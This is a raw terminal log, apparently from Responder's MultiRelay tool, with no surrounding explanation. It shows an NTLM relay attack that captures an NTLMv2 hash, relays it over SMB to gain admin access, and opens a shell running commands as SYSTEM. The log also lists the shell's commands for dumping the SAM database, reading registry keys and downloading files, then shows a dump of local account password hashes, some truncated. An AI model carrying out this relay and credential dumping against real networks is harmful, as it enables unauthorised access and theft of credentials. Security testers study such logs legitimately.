 [+] Setting up HTTP relay with SMB challenge: 4873c45d0a760000
[+] Received NTLMv2 hash from: 10.10.55.35 False
[+] Username: is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
C:\Windows\system32\:#dump
The Windows Remote Registry Service is sleeping, waking it up...
BootKey: 876ba0e9c532f123c1838fd2bdd3edfe
Administrator:500:aad3b435b51404eeaad3b435b51404ee: 15379:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user2:1002:aad3b435b51404eeaad3b435b51404ee: 73b949b:::
user3:1003:aad3b435b51404eeaad3b435b51404ee: 73b949b:::
techsupport:1004:aad3b435b51404eeaad3b435b51404ee: 15379:::
TechSupport2:1007:aad3b435b51404eeaad3b435b51404ee 15379:::
admin:1008:aad3b435b51404eeaad3b435b51404ee: :::
[+] The SAM file was saved in: ./relay-dumps/Sam-10.10.55.32.tmp and the hashes in ./relay-
C:\Windows\system32\:#